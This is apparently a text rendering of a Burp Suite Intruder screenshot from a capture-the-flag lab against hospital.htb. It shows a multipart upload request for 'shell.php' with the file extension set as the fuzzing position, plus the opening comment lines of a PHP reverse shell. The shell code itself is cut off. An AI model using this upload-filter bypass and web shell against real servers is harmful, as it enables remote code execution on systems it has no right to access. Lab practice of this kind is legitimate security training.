 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://hospital.htb:8080
1 POST /upload.php HTTP/1.1
2 Host: hospital.htb:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------18882104733504662241982133118
8 Content-Length: 9538
9 Origin: http://hospital.htb:8080
10 Connection: close
11 Referer: http://hospital.htb:8080/index.php
12 Cookie: PHPSESSID=1808ncj2lnihljmp5b7f2ru3t0
13 Upgrade-Insecure-Requests: 1
14 DNT: 1
15 Sec-GPC: 1
16
17 -----------------------------18882104733504662241982133118
18 Content-Disposition: form-data; name="image"; filename="shell.§php§"
19 Content-Type: application/octet-stream
20
21 <?php
22 // Copyright (c) 2020 Ivan Å incek
23 // v2.5
24 // Requires PHP v5.0.0 or greater.
25 // Works on Linux OS, macOS, and Windows OS.
? Search
1 payload position
Event log (1) All issues